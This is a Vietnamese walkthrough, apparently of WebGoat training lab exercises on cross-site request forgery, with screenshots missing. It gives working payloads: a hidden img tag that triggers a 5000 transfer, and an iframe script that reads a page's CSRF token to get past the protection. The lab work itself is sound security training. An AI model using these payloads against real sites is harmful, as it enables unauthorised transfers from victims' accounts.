

Theo như trang Respond thì ta sẽ nhận được một đoạn chuỗi đã được dịch bởi HTML

Vậy ta cần phải chèn vào đây 1 bức ảnh để che dấu src là link hoặc bất kì hành động nào như chuyển khoảng 5000 chẳng hạn, người khác nhận email hoặc trong Group chat khi ấn vào sẽ bị nhận link chuyển khoản mà ta đã set sẵn từ trước

<img src='attack?Screen=2078372&menu=900&transferFunds=5000'>

Tuỳ thuộc vào nhu cầu src sẽ thay đổi để đáp ứng nhu cầu của attacker





Tương tự ở trên ta cũng có thể tạo các iframe để hiển thị rỏ hơn nhằm dụ người dùng tin hơn







Tương tự câu trên, ở đây ta phải lấy thêm được Token để xác mình sau đó mới có thể thực hiện mục đích chuyển khoản

Theo hướng dẫn code thực thi ở phần message là

<script>var tokensuffix;function readFrame1(){var frameDoc = document.getElementById("frame1").contentDocument;var form = frameDoc.getElementsByTagName("form")[0];tokensuffix = '&CSRFToken=' + form.CSRFToken.value;loadFrame2();}function loadFrame2(){var testFrame = document.getElementById("frame2");testFrame.src="http://localhost:8080/WebGoat/attack?Screen=XXX&menu=YYY&transferFunds=5000" + tokensuffix;}</script><iframe src="http://localhost:8080/WebGoat/attack?Screen=XXX&menu=YYY&transferFunds=main"onload="readFrame1();"id="frame1" frameborder="1" marginwidth="0"marginheight="0" width="800" scrolling=yes height="300"></iframe><iframe id="frame2" frameborder="1" marginwidth="0"marginheight="0" width="800" scrolling=yes height="300"></iframe>

Và ở Tittle là

<form accept-charset='UNKNOWN' id='transferForm' method='POST' action='attack?Screen=XXX&menu=YYY' enctype='application/x-www-form-urlencoded'> <input name='transferFunds' type='text' value='0'> <input name='CSRFToken' type='hidden' value='1745740650'> <input type='submit'> </form>

Theo đó ta có thể lấy được giá trị tại 'CSRFToken' và dùng chính nó để gửi đi ở Tittle và nhận kết quả tại message

